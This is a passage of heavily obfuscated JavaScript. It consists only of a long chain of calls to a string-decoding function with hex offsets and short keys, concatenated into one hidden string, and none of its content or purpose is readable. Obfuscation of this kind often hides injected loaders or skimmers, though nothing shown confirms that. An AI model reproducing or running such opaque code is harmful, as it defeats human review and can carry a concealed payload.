')+S(0x50b,'(knz')+S(0xaba,'NVar')+S(0x2aa,'X6Ru')+S(0xa00,'0@uk')+S(0xe2e,'AVbH')+S(0x7ff,'z3Ib')+S(0xca2,'!K5M')+S(0x6d5,'P[!s')+S(0x380,'ydeF')+S(0x1d7,'!K5M')+S(0x375,'OcGD')+S(0x1013,'RJPN')+S(0xec5,'4RkJ')+S(0x11dc,'t*nd')+S(0x8a2,'$Hs8')+S(0xb72,'Y&SD')+S(0x866,'^glM')+S(0x116a,'lk&K')+S(0x7d9,'k&ks')+S(0xabf,'$Od4')+S(0x20c,'$Od4')+S(0x5a5,'AVbH')+S(0x975,'lk&K')+S(0x885,'VbPR')+S(0x10da,'bElW')+S(0x9bf,'ApjI')+S(0x5b0,'6HC0')+S(0x9b2,'K%V@')+S(0x8f2,'VbPR')+S(0x1369,'ApjI')+S(0x2f6,'jxTT')+S(0x4b2,'^glM')+S(0x100c,'HXCk')+S(0xb1b,'Y^LM')+S(0xd2b,'^glM')+S(0x127d,'ydeF')+S(0xab5,'lk&K')+S(0xa4b,'K%V@')+S(0x3f8,'8dJY')+S(0x317,'RJPN')+S(0x41f,'lk&K')+S(0x275,'jxTT')+S(0x131e,'ivsh')+S(0xe47,'k&ks')+S(0xbaf,'$Hs8')+S(0xdee,'8dJY')+S(0xe5e,'bElW')+S(0x10bc,'NVar')+S(0x856,'&a2^')+S(0xfa0,'$Od4')+S(0x919,'OcGD')+S(0x536,'&a2^')+S(0x5c9,'!K5M')+S(0xfd2,'AVbH')+S(0xcff,'[8]G')+S(0xc01,'VbPR')+S(0x226,'NVar')+S(0xff3,'GfiZ')+S(0x12ab,'^glM')+S(0x957,'AVbH')+S(0x13d9,'HXCk')+S(0x194,'z2W(')+S(0x13b5,'AVbH')+S(0x1243,'z3Ib')+S(0x7d5,'#jkK')+S(0x3b3,'P[!s')+S(0xba7,'$Hs8')+S(0x541,'&a2^')+S(0x11b1,'zq5H')+S(0xe0f,'!K5M')+S(0x664,'Y&SD')+S(0xf02,'ZTPO')+S(0x1448,'ApjI')+S(0x13ab,'z3Ib')+S(0x329,'NVar')+S(0x948,'X6Ru')+S(0x75e,'AVbH')+S(0xf76,'$Od4')+S(0x37c,'Y&SD')+S(0x12ff,'5FOX')+S(0x54d,'Y&SD')+S(0x1346,'bElW')+S(0x11c5,'P[!s')+S(0xc76,'q]e#')+S(0xc43,'NM2j')+S(0xc51,'cd44')+S(0x101b,'lk&K')+S(0x7e9,'cZ4C')+S(0x124b,'5FOX')+S(0x13b1,'bElW')+S(0xf56,'ZTPO')+S(0x1a8,'X6Ru')+S(0xf82,'$Hs8')+S(0xacd,'lk&K')+S(0x1120,'%P@G')+S(0x1203,'HXCk')+S(0xe8e,'BKrW')+S(0xe64,'jHsb')+S(0xd2f,'0@uk')+S(0xd25,'Y&SD')+S(0x5dd,'X6Ru')+S(0x930,'[8]G')+S(0x338,'BKrW')+S(0x125f,'[8]G')+S(0x5bf,'K%V@')+S(0x430,'$Od4')+S(0xb22,'ivsh')+S(0xb4a,'jxTT')+S(0x121f,'6HC0')+S(0xd9e,'$Od4')+S(0xf65,'jxTT')+S(0x12ad,'#jCP')+S(0x6da,'ydeF')+S(0x1451,'K%V@')+S(0x145,'k&ks')+S(0x177,'!K5M')+S(0x2e6,'z3Ib')+S(0x8c2,'lk&K')+S(0x68f,'ivsh')+S(0x9b0,'5FOX')+S(0xec1,'X6Ru')+S(0x4e7,'8dJY')+S(0xd2e,'9[Wi')+S(0x12eb,'bElW')+S(0x10c0,'6HC0')+S(0x56f,'jxTT')+S(0x9e9,'Y^LM')+S(0x3cf,'AVbH')+S(0x1201,'[8]G')+S(0xfbb,'&WvT')+S(0x1089,'%P@G')+S(0x8fd,'%Hzc')+S(0x90d,'q]e#')+S(0xf0c,'ivsh')+S(0xfb7,'ydeF')+S(0x5ea,'RJPN')+S(0x99f,'(knz')+S(0x13c3,'ApjI')+S(0xbc4,'6HC0')+S(0x257,'5FOX')+S(0xfe8,'cZ4C')+S(0x7af,'%P@G')+S(0xc86,'Y^LM')+S(0x10fc,'AVbH')+S(0x1046,'(knz')+S(0xd3,'uCfS')+S(0x10d0,'[8]G')+S(0x1217,'AVbH')+S(0x127,'Y&SD')+S(0x744,'9[Wi')+S(0x592,'uCfS')+S(0x824,'ivsh'))+(S(0xb11,'ivsh')+S(0xf83,'NVar')+S(0x555,'AVbH')+S(0x13e0,'5FOX')+S(0x121b,'zq5H')+S(0x8b4,'ydeF')+S(0x8df,'zq5H')+S(0xc02,'t*nd')+S(0x1222,'VbPR')+S(0xf9e,'$Od4')+S(0xda7,'9[Wi')+S(0x1416,'lk&K')+S(0x111f,'0@uk')+S(0x6dd,'5FOX')+S(0x420,'0@uk')+S(0x116f,'X6Ru')+S(0xcd5,'!K5M')+S(0xa1b,'zq5H')+S(0xcd,'%P@G')+S(0x6a1,'zq5H')+S(0xaf3,'uCfS')+S(0x1131,'cd44')+S(0xe6f,'&WvT')+S(0x74d,'$Od4')+S(0x114,'3hBu')+S(0xfa8,'ydeF')+S(0x1417,'%P@G')+S(0x10e4,'&WvT')+S(0x74c,'AVbH')+S(0x540,'&WvT')+S(0x352,'GfiZ')+S(0x147,'K%V@')+S(0xf21,'#jkK')+S(0x4d8,'8dJY')+S(0x1453,'X6Ru')+S(0x721,'RJPN')+S(0x2ae,'0@uk')+S(0x224,'Y&SD')+S(0x4e8,'t*nd')+S(0x142,'Y^LM')+S(0x41d,'ApjI')+S(0xa95,'ivsh')+S(0x390,'jxTT')+S(0xd1d,'&a2^')+S(0xc56,'BKrW')+S(0x66e,'$Hs8')+S(0xb4b,'z3Ib')+S(0x620,'OcGD')+S(0xbf5,'k&ks')+S(0x12a7,'bElW')+S(0x11aa,'k&ks')+S(0x9b4,'0@uk')+S(0x1227,'ApjI')+S(0x772,'X6Ru')+S(0x81f,'AVbH')+S(0xa47,'%Hzc')+S(0x8ed,'ivsh')+S(0xad9,'jHsb')+S(0x8db,'z2W(')+S(0xd15,'$Hs8')+S(0x10ab,'ydeF')+S(0x897,'NM2j')+S(0x6d3,'zq5H')+S(0xa8b,'z2W(')+S(0xdc8,'AVbH')+S(0xa10,'jxTT')+S(0x5e4,'Y&SD')+S(0x12b4,'0@uk')+S(0x44c,'$Od4')+S(0xda8,'z3Ib')+S(0xadd,'cd44')+S(0x357,'ApjI')+S(0x563,'bElW')+S(0xd42,'8dJY')+S(0x10a7,'4RkJ')+S(0x2ca,'NVar')+S(0xfa5,'$Hs8')+S(0x614,'4RkJ')+S(0x4b3,'ydeF')+S(0x79c,'uCfS')+S(0x869,'z3Ib')+S(0xacb,'K%V@')+S(0x817,'jxTT')+S(0x7b1,'lk&K')+S(0x24b,'q]e#')+S(0xb10,'^glM')+S(0x8f5,'k&ks')+S(0x264,'OcGD')+S(0xf3c,'GfiZ')+S(0x13b4,'HXCk')+S(0x789,'OcGD')+S(0x660,'#jkK')+S(0x615,'ZTPO')+S(0x443,'VbPR')+S(0xfba,'$Od4')+S(0x13e7,'BKrW')+S(0xa83,'8dJY')+S(0x754,'k&ks')+S(0xa27,'#jCP')+S(0xc3a,'%Hzc')+S(0x13de,'%P@G')+S(0xf6f,'AVbH')+S(0x335,'HXCk')+S(0x18a,'BKrW')+S(0xb63,'3hBu')+S(0x735,'^glM')+S(0x3fb,'z2W(')+S(0x50c,'lk&K')+S(0xe0,'!K5M')+S(0x1310,'GfiZ')+S(0x6f4,'jxTT')+S(0xf23,'z2W(')+S(0x13c1,'6HC0')+S(0xe1b,'OcGD')+S(0x4d3,'z2W(')+S(0x40a,'NVar')+S(0x1343,'OcGD')+S(0x353,'Y&SD')+S(0x38c,'lk&K')+S(0x562,'ydeF')+S(0x13dd,'&WvT')+S(0x326,'VbPR')+S(0x1439,'GfiZ')+S(0x1421,'jHsb')+S(0x155,'cZ4C')+S(0x2c6,'#jCP')+S(0x125c,'[8]G')+S(0x474,'K%V@')+S(0x101e,'uCfS')+S(0xfc4,'Y&SD')+S(0xe0c,'ZTPO')+S(0x8dc,'3hBu')+S(0x57c,'ydeF')+S(0x6aa,'0@uk')+S(0xf41,'ApjI')+S(0x1261,'GfiZ')+S(0xe6b,'ydeF')+S(0x1171,'cd44')+S(0x103e,'K%V@')+S(0x11e9,'t*nd')+S(0xe53,'6HC0')+S(0x7f2,'3hBu')+S(0x605,'VbPR')+S(0xd0,'Y&SD')+S(0x253,'NVar')+S(0x10d1,'!K5M')+S(0x66d,'(knz')+S(0x42a,'ydeF')+S(0x3b0,'cd44')+S(0x1c3,'6HC0')+S(0x909,'8dJY')+S(0xc0a,'q]e#')+S(0x111e,'#jkK')+S(0xd9f,'cZ4C')+S(0x913,'Y&SD')+S(0xcb8,'lk&K')+S(0x9b6,'lk&K')+S(0x89f,'3hBu')+S(0x146a,'%P@G')+S(0x1ce,'%Hzc')+S(0x10cb,'OcGD')+S(0xe84,'5FOX')+S(0x3c1,'lk&K')+S(0xf74,'$Od4')+S(0x751,'jxTT')+S(0x2df,'K%V@')+S(0x7a4,'$Hs8')+S(0x1313,'&WvT')+S(0xbc8,'Y^LM')+S(0x49e,'uCfS')+S(0xad3,'VbPR')+S(0x2a3,'bElW')+S(0x1411,'!K5M')+S(0x10fa,'cZ4C')+S(0xbee,'Y&SD')+S(0xa5d,'4RkJ')+S(0xa18,'ydeF')+S(0xaa9,'6HC0')+S(0x171,'BKrW')+S(0x1220,'AVbH')+S(0x83f,'0@uk')+S(0x459,'Y^LM')+S(0x1143,'t*nd')+S(0x1cf,'HXCk')+S(0x33d,'cZ4C')+S(0x1402,'3hBu')+S(0x8c3,'Y&SD')+S(0xc5a,'BKrW')+S(0x1a5,'lk&K')+S(0x644,'8dJY')+S(0x854,'NM2j')+S(0x13e8,'k&ks')+S(0xe9c,'#jkK')+S(0x4cf,'(knz')+S(0x593,'#jCP')+S(0x12e7,'^glM')+S(0x3ae,'zq5H')+S(0x67b,'Y^LM')+S(0xf9c,'uCfS')+S(0x88d,'%Hzc'))+(S(0x6e7,'cZ4C')+S(0x1351,'[8]G')+S(0x1029,'&WvT')+S(0xc0c,'[8]G')+S(0x1088,'cd44')+S(0xf96,'0@uk')+S(0xf78,'(knz')+S(0x838,'5FOX')+S(0x60d,'ivsh')+S(0x107c,'P[!s')+S(0x753,'3hBu')+S(0x70e,'jHsb')+S(0x902,'0@uk')+S(0x648,'lk&K')+S(0x39d,'(knz')+S(0xe03,'%P@G')+S(0x8b8,'AVbH')+S(0x261,'Y^LM')+S(0x570,'%P@G')+S(0x1281,'t*nd')+S(0x13c0,'GfiZ')+S(0xf29,'zq5H')+S(0xde0,'NVar')+S(0xd47,'ivsh')+S(0x451,'zq5H')+S(0xa75,'6HC0')+S(0xa2e,'t*nd')+S(0xb1f,'^glM')+S(0x2d2,'Y&SD')+S(0xcaa,'q]e#')+S(0x85a,'!K5M')+S(0xcfd,'ydeF')+S(0xc59,'%P@G')+S(0xaaf,'X6Ru')+S(0x791,'q]e#')+S(0xf91,'&WvT')+S(0x35f,'0@uk')+S(0xb7e,'t*nd')+S(0xb32,'0@uk')+S(0x1031,'t*nd')+S(0x1286,'9[Wi')+S(0x703,'P[!s')+S(0x4ea,'RJPN')+S(0x19b,'HXCk')+S(0xcb0,'P[!s')+S(0x100a,'bElW')+S(0x1371,'&a2^')+S(0x4aa,'t*nd')+S(0x30f,'cZ4C')+S(0x7aa,'K%V@')+S(0x3d8,'ydeF')+S(0x1314,'%P@G')+S(0x1133,'X6Ru')+S(0x115b,'GfiZ')+S(0xafe,'OcGD')+S(0x403,'9[Wi')+S(0x1eb,'q]e#')+S(0x1304,'!K5M')+S(0x7f3,'jxTT')+S(0xf92,'BKrW')+S(0x831,'ydeF')+S(0x4c0,'6HC0')+S(0xadc,'ApjI')+S(0x314,'GfiZ')+S(0x10f6,'3hBu')+S(0xf46,'uCfS')+S(0x10b4,'bElW')+S(0x3bf,'&WvT')+S(0x7a5,'GfiZ')+S(0x1153,'jHsb')+S(0xebf,'q]e#')+S(0x9f2,'bElW')+S(0x881,'!K5M')+S(0x13d7,'q]e#')+S(0xf8f,'ydeF')+S(0x44b,'BKrW')+S(0x1271,'RJPN')+S(0x3d6,'NM2j')+S(0x108,'K%V@')+S(0x1026,'q]e#')+S(0x51b,'!K5M')+S(0x2fe,'ApjI')+S(0x4c4,'ApjI')+S(0x65d,'BKrW')+S(0x636,'4RkJ')+S(0xb84,'(knz')+S(0x1140,'$Hs8')+S(0x729,'cZ4C')+S(0x363,'ydeF')+S(0x8e5,'z2W(')+S(0x628,'$Hs8')+S(0x1d5,'z2W(')+S(0xf3b,'HXCk')+S(0xf22,'&WvT')+S(0xda2,'6HC0')+S(0xae7,'jHsb')+S(0x309,'RJPN')+S(0x105f,'&WvT')+S(0xae2,'z2W(')+S(0x107,'OcGD')+S(0xed9,'8dJY')+S(0x1338,'!K5M')+S(0xe05,'8dJY')+S(0x105a,'5FOX')+S(0x13a8,'jHsb')+S(0x6c6,'&WvT')+S(0x1142,'HXCk')+S(0x1079,'Y&SD')+S(0x10d9,'%P@G')+S(0xe98,'NM2j')+S(0x6e9,'t*nd')+S(0x37e,'9[Wi')+S(0x343,'t*nd')+S(0x5b6,'AVbH')+S(0x1030,'lk&K')+S(0x411,'zq5H')+S(0x11fd,'VbPR')+S(0x53a,'BKrW')+S(0x7ec,'cd44')+S(0x59b,'zq5H')+S(0x425,'8dJY')+S(0x2cd,'$Od4')+S(0x1151,'OcGD')+S(0x1378,'z3Ib')+S(0x1dd,'uCfS')+S(0x295,'(knz')+S(0x2c4,'BKrW')+S(0x1b9,'0@uk')+S(0x1375,'0@uk')+S(0x213,'jHsb')+S(0xfd4,'ydeF')+S(0x8f8,'bElW')+S(0xce9,'ApjI')+S(0x1268,'%Hzc')+S(0x113d,'[8]G')+S(0x5cd,'k&ks')+S(0x640,'NM2j')+S(0x198,'4RkJ')+S(0x303,'!K5M')+S(0xfa,'^glM')+S(0x12b8,'uCfS')+S(0xfda,'Y^LM')+S(0x173,'jxTT')+S(0xd4,'Y^LM')+S(0x1126,'#jCP')+S(0xde9,'8dJY')+S(0x995,'GfiZ')+S(0x316,'&a2^')+S(0xf62,'RJPN')+S(0xdc0,'8dJY')+S(0x307,'4RkJ')+S(0x5aa,'GfiZ')+S(0xa2d,'&WvT')+S(0x6a3,'&WvT')+S(0xd1f,'jHsb')+S(0x62d,'BKrW')+S(0x12e6,'AVbH')+S(0xd46,'8dJY')+S(0xcea,'HXCk')+S(0x11b8,'z2W(')+S(0x677,'bElW')+S(0x185,'lk&K')+S(0xbc3,'NVar')+S(0x1182,'cd44')+S(0x3e1,'K%V@')+S(0x951,'ydeF')+S(0x822,'z2W(')+S(0x4ee,'k&ks')+S(0xb0f,'GfiZ')+S(0x373,'#jkK')+S(0x3cb,'Y^LM')+S(0x468,'ZTPO')+S(0x1424,'t*nd')+S(0xd1e,'0@uk')+S(0x724,'9[Wi')+S(0x1101,'%Hzc')+S(0x1085,'NVar')+S(0xe72,'&a2^')+S(0x1ed,'6HC0')+S(0x81a,'4RkJ')+S(0x70b,'NVar')+S(0x8b7,'ZTPO')+S(0x71b,'ZTPO')+S(0x77f,'ydeF')+S(0x7f6,'HXCk')+S(0xd14,'$Od4')+S(0xe00,'8dJY')+S(0x770,'HXCk')+S(0x6c3,'K%V@')+S(0xd91,'cZ4C')+S(0xf31,'$Od4')+S(0x115f,'NM2j')+S(0x810,'ZTPO')+S(0xf5a,'(knz')+S(0x1328,'z3Ib')+S(0x321,'Y^LM')+S(0x2f1,'&a2^')+S(0xdb2,'6HC0')+S(0x13f,'jHsb')+S(0x1413,'lk&K'))+(S(0x819,'OcGD')+S(0x487,'5FOX')+S(0x1068,'NM2j')+S(0x13e3,'^glM')+S(0x804,'RJPN')+S(0x623,'9[Wi')+S(0xdf4,'RJPN')+S(0x915,'z2W(')+S(0x2fd,'ApjI')+S(0xb86,'3hBu')+S(0xc2e,'8dJY')+S(0x208,'8dJY')+S(0xb8c,'#jCP')+S(0x599,'NVar')+S(0x1100,'4RkJ')+S(0x1da,'jxTT')+S(0x138a,'^glM')+S(0x39e,'OcGD')+S(0xecd,'uCfS')+S(0xbdf,'8dJY')+S(0xb53,'&WvT')+S(0xc3f,'HXCk')+S(0x750,'8dJY')+S(0xc8d,'ydeF')+S(0xc08,'#jkK')+S(0x263,'X6Ru')+S(0x9a0,'ydeF')+S(0xe82,'%Hzc')+S(0x78d,'4RkJ')+S(0x1320,'VbPR')+S(0x7cc,'&a2^')+S(0x6db,'!K5M')+S(0x13a0,'6HC0')+S(0x5d0,'zq5H')+S(0x13c5,'z2W(')+S(0x136a,'GfiZ')+S(0x1081,'ApjI')+S(0xc9a,'&a2^')+S(0x6c5,'&a2^')+S(0xcad,'&a2^')+S(0xca1,'!K5M')+S(0x699,'%Hzc')+S(0xed3,'$Od4')+S(0x663,'6HC0')+S(0x48c,'NM2j')+S(0x980,'[8]G')+S(0x506,'X6Ru')+S(0xf3a,'(knz')+S(0xb0d,'AVbH')+S(0x1158,'NVar')+S(0x687,'t*nd')+S(0x9d1,'$Hs8')+S(0x612,'6HC0')+S(0x308,'RJPN')+S(0x142f,'[8]G')+S(0x117a,'BKrW')+S(0x45c,'uCfS')+S(0x1186,'5FOX')+S(0x13b,'^glM')+S(0x4a7,'t*nd')+S(0x47c,'K%V@')+S(0x12c2,'cd44')+S(0xce3,'ZTPO')+S(0xd7,'[8]G')+S(0x61c,'ZTPO')+S(0x227,'k&ks')+S(0x76e,'HXCk')+S(0xca9,'t*nd')+S(0xa9a,'^glM')+S(0x6cc,'#jkK')+S(0x11ee,'Y&SD')+S(0xab8,'5FOX')+S(0xb03,'q]e#')+S(0x1409,'6HC0')+S(0xd21,'OcGD')+S(0x738,'NM2j')+S(0x2e9,'ZTPO')+S(0x12a,'ydeF')+S(0xe4f,'(knz')+S(0x249,'AVbH')+S(0x6fd,'5FOX')+S(0x6a4,'jxTT')+S(0x43a,'BKrW')+S(0x248,'uCfS')+S(0x52f,'!K5M')+S(0x1300,'X6Ru')+S(0x10b2,'q]e#')+S(0x659,'#jCP')+S(0x3db,'Y^LM')+S(0x1152,'K%V@')+S(0x12a2,'4RkJ')+S(0x72c,'cZ4C')+S(0x337,'HXCk')+S(0xc81,'!K5M')+S(0xe6c,'9[Wi')+S(0x95b,'lk&K')+S(0xb66,'ivsh')+S(0xd31,'^glM')+S(0x805,'NVar')+S(0x129c,'P[!s')+S(0x561,'NM2j')+S(0x9e8,'8dJY')+S(0x2a8,'AVbH')+S(0x100,'bElW')+S(0x154,'ydeF')+S(0x11e3,'[8]G')+S(0xda9,'uCfS')+S(0xb60,'K%V@')+S(0x12e5,'zq5H')+S(0x392,'RJPN')+S(0x78b,'ApjI')+S(0x41c,'VbPR')+S(0x393,'uCfS')+S(0x63b,'K%V@')+S(0xa81,'HXCk')+S(0xae9,'8dJY')+S(0x60b,'bElW')+S(0x7bc,'lk&K')+S(0x860,'AVbH')+S(0x5a9,'RJPN')+S(0xadf,'(knz')+S(0x241,'&WvT')+S(0xc55,'%Hzc')+S(0x3e2,'5FOX')+S(0x5af,'!K5M')+S(0x535,'#jCP')+S(0x1db,'k&ks')+S(0xe6e,'#jCP')+S(0x11b5,'bElW')+S(0x1bb,'ZTPO')+S(0x588,'BKrW')+S(0x9b8,'uCfS')+S(0x95a,'5FOX')+S(0x73e,'jxTT')+S(0x1341,'X6Ru')+S(0x5c3,'0@uk')+S(0x286,'RJPN')+S(0x240,'zq5H')+S(0x1454,'NVar')+S(0xceb,'$Od4')+S(0x8a3,'NVar')+S(0x125b,'$Hs8')+S(0x656,'X6Ru')+S(0x746,'jxTT')+S(0x1289,'#jkK')+S(0x478,'t*nd')+S(0x19d,'&WvT')+S(0x272,'NVar')+S(0x1c0,'uCfS')+S(0xcb3,'bElW')+S(0x4e6,'Y&SD')+S(0xe1a,'k&ks')+S(0xee,'&WvT')+S(0x1191,'5FOX')+S(0x1f6,'uCfS')+S(0x10ac,'q]e#')+S(0x1410,'z2W(')+S(0xf16,'#jCP')+S(0x118d,'9[Wi')+S(0x889,'6HC0')+S(0xec4,'$Hs8')+S(0x146,'jHsb')+S(0xe3a,'$Hs8')+S(0xc95,'%P@G')+S(0xf04,'Y&SD')+S(0xe7e,'t*nd')+S(0x763,'K%V@')+S(0x1024,'K%V@')+S(0x4c8,'t*nd')+S(0x81e,'&WvT')+S(0xfee,'lk&K')+S(0x934,'ZTPO')+S(0x48a,'4RkJ')+S(0xfaf,'NM2j')+S(0xbca,'t*nd')+S(0x9bb,'lk&K')+S(0x1403,'t*nd')+S(0x1272,'0@uk')+S(0x93c,'VbPR')+S(0xa02,'AVbH')+S(0x8ef,'$Hs8')+S(0x11bf,'#jkK')+S(0x92a,'5FOX')+S(0x13f6,'$Hs8')+S(0x917,'[8]G')+S(0x1326,'K%V@')+S(0xc13,'z2W(')+S(0x916,'(knz')+S(0x86c,'jxTT')+S(0x841,'jHsb')+S(0x10c9,'(knz')+S(0x1210,'NM2j')+S(0xb91,'!K5M')+S(0x44e,'BKrW')+S(0x1016,'GfiZ')+S(0x974,'K%V@')+S(0x1185,'Y^LM')+S(0xdc4,'Y&SD')+S(0xeb4,'zq5H')+S(0xa5c,'[8]G'))+(S(0x964,'5FOX')+S(0x1233,'HXCk')+S(0x1432,'q]e#')+S(0x23f,'OcGD')+S(0xfc5,'#jkK')+S(0xdd3,'%P@G')+S(0xcdb,'%P@G')+S(0x553,'jHsb')+S(0xbff,'AVbH')+S(0x133c,'RJPN')+S(0x968,'P[!s')+S(0x4cc,'K%V@')+S(0x387,'#jkK')+S(0x9a3,'&a2^')+S(0xf2a,'jxTT')+S(0xfdf,'Y^LM')+S(0xf12,'%P@G')+S(0x875,'Y&SD')+S(0xdf9,'t*nd')+S(0x607,'6HC0')+S(0x1356,'%Hzc')+S(0xedd,'ZTPO')+S(0xf3d,'(knz')+S(0x1385,'HXCk')+S(0x595,'GfiZ')+S(0x3a0,'%P@G')+S(0xeca,'Y&SD')+S(0xdb3,'BKrW')+S(0x4fd,'AVbH')+S(0xe2,'zq5H')+S(0xa30,'ivsh')+S(0x639,'z2W(')+S(0xff0,'Y^LM')+S(0xd7f,'Y&SD')+S(0x212,'ApjI')+S(0x556,'(knz')+S(0x775,'$Od4')+S(0x2ab,'4RkJ')+S(0x800,'#jkK')+S(0x10f9,'6HC0')+S(0xb5f,'bElW')+S(0x1440,'ZTPO')+S(0x10c2,'lk&K')+S(0x888,'$Hs8')+S(0x4bf,'4RkJ')+S(0xc7e,'ivsh')+S(0x223,'[8]G')+S(0x1ad,'BKrW')+S(0xb2c,'ydeF')+S(0x1397,'ivsh')+S(0x941,'(knz')+S(0x16f,'[8]G')+S(0x485,'ivsh')+S(0xda6,'AVbH')+S(0x1358,'ydeF')+S(0xc92,'VbPR')+S(0x990,'ivsh')+S(0xf77,'%Hzc')+S(0xa64,'ApjI')+S(0xfca,'&WvT')+S(0xede,'0@uk')+S(0xdc1,'BKrW')+S(0xea,'[8]G')+S(0x71a,'z2W(')+S(0x1bd,'4RkJ')+S(0x1050,'q]e#')+S(0x1266,'cd44')+S(0x20b,'bElW')+S(0x1339,'cZ4C')+S(0x52d,'uCfS')+S(0x1094,'$Od4')+S(0x128e,'[8]G')+S(0xaf5,'ivsh')+S(0x80f,'!K5M')+S(0x672,'&WvT')+S(0xd3d,'$Hs8')+S(0x654,'^glM')+S(0x625,'&WvT')+S(0x56a,'k&ks')+S(0x365,'$Od4')+S(0xe06,'^glM')+S(0x999,'jHsb')+S(0xe61,'ivsh')+S(0x117b,'0@uk')+S(0xc39,'Y&SD')+S(0x732,'3hBu')+S(0x850,'K%V@')+S(0xae6,'RJPN')+S(0x135d,'5FOX')+S(0x1263,'BKrW')+S(0xf38,'5FOX')+S(0xa22,'cd44')+S(0xf81,'#jCP')+S(0x7da,'$Hs8')+S(0xdf6,'z3Ib')+S(0xafa,'k&ks')+S(0xdd0,'%Hzc')+S(0x3ab,'%P@G')+S(0x55c,'RJPN')+S(0x169,'jxTT')+S(0xe37,'VbPR')+S(0x29f,'z2W(')+S(0x1329,'&WvT')+S(0x2ea,'^glM')+S(0x40f,'uCfS')+S(0x12d,'z2W(')+S(0x880,'cZ4C')+S(0x1422,'RJPN')+S(0x10a1,'Y^LM')+S(0x1176,'bElW')+S(0xa72,'q]e#')+S(0x83d,'jxTT')+S(0x596,'lk&K')+S(0x112d,'X6Ru')+S(0x6f1,'z3Ib')+S(0x48b,'Y^LM')+S(0xb88,'z3Ib')+S(0x4d9,'&WvT')+S(0x5d7,'HXCk')+S(0x10aa,'[8]G')+S(0x180,'ZTPO')+S(0x5f2,'!K5M')+S(0x10d5,'q]e#')+S(0xc6a,'#jCP')+S(0x78e,'4RkJ')+S(0x174,'9[Wi')+S(0x2d7,'!K5M')+S(0x1137,'cZ4C')+S(0x419,'k&ks')+S(0x116c,'6HC0')+S(0x12a9,'RJPN')+S(0xaab,'bElW')+S(0xba1,'bElW')+S(0xd40,'ydeF')+S(0x12b2,'^glM')+S(0x1376,'z2W(')+S(0x686,'Y^LM')+S(0x9d0,'bElW')+S(0x5fc,'9[Wi')+S(0x10f4,'4RkJ')+S(0x79e,'cd44')+S(0xec9,'4RkJ')+S(0x1258,'zq5H')+S(0x534,'VbPR')+S(0xc9e,'cZ4C')+S(0x94d,'jHsb')+S(0x4df,'0@uk')+S(0x141,'ivsh')+S(0x1139,'P[!s')+S(0xd51,'&WvT')+S(0x87a,'!K5M')+S(0xfbc,'ivsh')+S(0x7c9,'OcGD')+S(0xa5b,'AVbH')+S(0x4a9,'bElW')+S(0xc0e,'jxTT')+S(0xb90,'AVbH')+S(0xd60,'&WvT')+S(0x5d5,'t*nd')+S(0x5f5,'(knz')+S(0x209,'Y&SD')+S(0x6de,'cZ4C')+S(0x106b,'3hBu')+S(0x6ca,'$Hs8')+S(0x1ea,'%Hzc')+S(0xc25,'NVar')+S(0x13aa,'%P@G')+S(0x15e,'lk&K')+S(0xaed,'RJPN')+S(0xfa9,'ZTPO')+S(0xa9c,'&a2^')+S(0x1f2,'HXCk')+S(0x333,'NVar')+S(0x13a6,'$Hs8')+S(0x126,'&a2^')+S(0x94f,'q]e#')+S(0x1256,'K%V@')+S(0xeff,'RJPN')+S(0x201,'ydeF')+S(0xc57,'VbPR')+S(0x65a,'HXCk')+S(0xa35,'[8]G')+S(0x3f6,'&WvT')+S(0xeda,'ydeF')+S(0xed2,'5FOX')+S(0x1078,'VbPR')+S(0x815,'AVbH')+S(0x859,'q]e#')+S(0xa94,'[8]G')+S(0x136e,'uCfS')+S(0x137e,'6HC0')+S(0x7f9,'NM2j')+S(0x11f1,'VbPR')+S(0x114b,'jxTT')+S(0xb98,'X6Ru')+S(0xf64,'NVar')+S(0x1442,'9[Wi')+S(0xdad,'&WvT')+S(0x9ac,'K%V@')+S(0x525,'^glM'))+(S(0x221,'(knz')+S(0x1b0,'8dJY')+S(0x782,'4RkJ')+S(0x74e,'z2W(')+S(0xf26,'Y^LM')+S(0x8d3,'4RkJ')+S(0x2e2,'VbPR')+S(0x36b,'AVbH')+S(0x36e,'K%V@')+S(0xdd,'ivsh')+S(0x7bf,'bElW')+S(0xbb1,'GfiZ')+S(0xf8e,'%P@G')+S(0x466,'Y^LM')+S(0xf73,'(knz')+S(0xef0,'RJPN')+S(0xbbb,'OcGD')+S(0xdd7,'GfiZ')+S(0x5ca,'z3Ib')+S(0x137f,'(knz')+S(0xd58,'NVar')+S(0xbc6,'cd44')+S(0x861,'8dJY')+S(0x12fd,'z3Ib')+S(0x638,'jxTT')+S(0x394,'q]e#')+S(0xc66,'ydeF')+S(0xebd,'$Od4')+S(0xf18,'NM2j')+S(0x3ca,'jHsb')+S(0x364,'uCfS')+S(0x1390,'&WvT')+S(0x113a,'cd44')+S(0x67f,'lk&K')+S(0x266,'cZ4C')+S(0xc5d,'3hBu')+S(0x123,'3hBu')+S(0xdb1,'ZTPO')+S(0x779,'^glM')+S(0xb13,'ivsh')+S(0xf8a,'jxTT')+S(0xa59,'ydeF')+S(0x5bb,'&WvT')+S(0x973,'%Hzc')+S(0x6b6,'q]e#')+S(0xc38,'$Hs8')+S(0x1115,'jHsb')+S(0x1386,'8dJY')+S(0x95f,'#jCP')+S(0x233,'OcGD')+S(0x8fe,'X6Ru')+S(0x7e0,'[8]G')+S(0xb42,'z3Ib')+S(0x1345,'^glM')+S(0xfd9,'GfiZ')+S(0xade,'3hBu')+S(0x8ba,'!K5M')+S(0xa9d,'cZ4C')+S(0x685,'cZ4C')+S(0x10ee,'%P@G')+S(0x10ae,'^glM')+S(0xe14,'jHsb')+S(0xce6,'(knz')+S(0xb6f,'t*nd')+S(0x11f7,'AVbH')+S(0x626,'GfiZ')+S(0x11a6,'Y^LM')+S(0xea1,'%P@G')+S(0x4a2,'z2W(')+S(0x759,'NVar')+S(0xd7d,'ApjI')+S(0x11bb,'X6Ru')+S(0xf90,'NVar')+S(0x116d,'&WvT')+S(0xd53,'lk&K')+S(0x96b,'jxTT')+S(0x1211,'&a2^')+S(0x142a,'P[!s')+S(0x23d,'$Hs8')+S(0xd6d,'&WvT')+S(0xbc1,'!K5M')+S(0xea6,'RJPN')+S(0x10b0,'[8]G')+S(0xf05,'9[Wi')+S(0x9d2,'&a2^')+S(0x130,'uCfS')+S(0x13b8,'&a2^')+S(0x139a,'RJPN')+S(0x15f,'ZTPO')+S(0x399,'%Hzc')+S(0x46a,'(knz')+S(0x967,'lk&K')+S(0x60f,'z3Ib')+S(0x537,'GfiZ')+S(0x4c7,'ivsh')+S(0x749,'Y^LM')+S(0x128b,'HXCk')+S(0xe17,'#jCP')+S(0x129f,'ApjI')+S(0x1008,'0@uk')+S(0x93e